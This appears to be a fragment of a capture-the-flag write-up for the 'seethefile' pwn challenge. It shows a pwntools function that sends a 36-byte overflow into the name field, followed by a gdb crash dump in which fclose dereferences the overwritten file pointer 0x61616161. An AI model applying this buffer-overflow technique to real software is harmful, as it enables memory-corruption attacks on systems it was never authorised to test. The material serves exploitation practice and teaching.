 def exploit(p):
p.sendlineafter("choice :","5")
p.recvuntil("name :")
gdb.attach(p)
payload = "a"*36
p.sendline(payload)
gdb ./seethefile
$eax : 0x61616161 ("aaaa"?)
$ebx : 0xf7fb1000 → 0x001b1db0
$ecx : 0xffffffff
$edx : 0xf7fb2870 → 0x00000000
$esp : 0xffffcef0 → 0xf7fe77eb → <_dl_fixup+11> add esi, 0x15815
$ebp : 0xffffcf18 → 0xffffcf68 → 0x00000000
$esi : 0x61616161 ("aaaa"?)
$edi : 0xf7fb1000 → 0x001b1db0
$eip : 0xf7e5c9f7 → <fclose+23> cmp BYTE PTR [esi+0x46], 0x0
$eflags: [carry PARITY adjust zero SIGN trap INTERRUPT direction overflow RESUME
virtualx86 identification]
$ds: 0x002b $ss: 0x002b $fs: 0x0000 $gs: 0x0063 $cs: 0x0023 $es: 0x002b
[ stack ]
0xffffcef0|+0x00: 0xf7fe77eb → <_dl_fixup+11> add esi, 0x15815 ←$esp
0xffffcef4|+0x04: 0x00000000
0xffffcef8|+0x08: 0xf7fb1000 → 0x001b1db0
0xffffcefc|+0x0c: 0xf7fb1000 → 0x001b1db0
0xffffcf00|+0x10: 0xffffcf68 → 0x00000000
0xffffcf04|+0x14: 0xf7fee010 → <_dl_runtime_resolve+16> pop edx
0xffffcf08|+0x18: 0xf7e5c9eb → <fclose+11> add ebx, 0x154615
0xffffcf0c|+0x1c: 0x00000000
[ code:i386 ]
0xf7e5c9eb <fclose+11> add ebx, 0x154615
0xf7e5c9f1 <fclose+17> sub esp, 0x1c
0xf7e5c9f4 <fclose+20> mov esi, DWORD PTR [ebp+0x8]
→0xf7e5c9f7 <fclose+23> cmp BYTE PTR [esi+0x46], 0x0
0xf7e5c9fb <fclose+27> jne 0xf7e5cba0 <_IO_new_fclose+448>
0xf7e5ca01 <fclose+33> mov eax, DWORD PTR [esi]
0xf7e5ca03 <fclose+35> test ah, 0x20
0xf7e5ca06 <fclose+38> jne 0xf7e5cb80 <_IO_new_fclose+416>
0xf7e5ca0c <fclose+44> mov edx, eax
[ threads ]
[#0] Id 1, Name: "seethefile", stopped, reason: SIGSEGV
[ trace ]
[#0] 0xf7e5c9f7 →Name: _IO_new_fclose(fp=0x61616161)
[#1] 0x8048b14 →Name: main()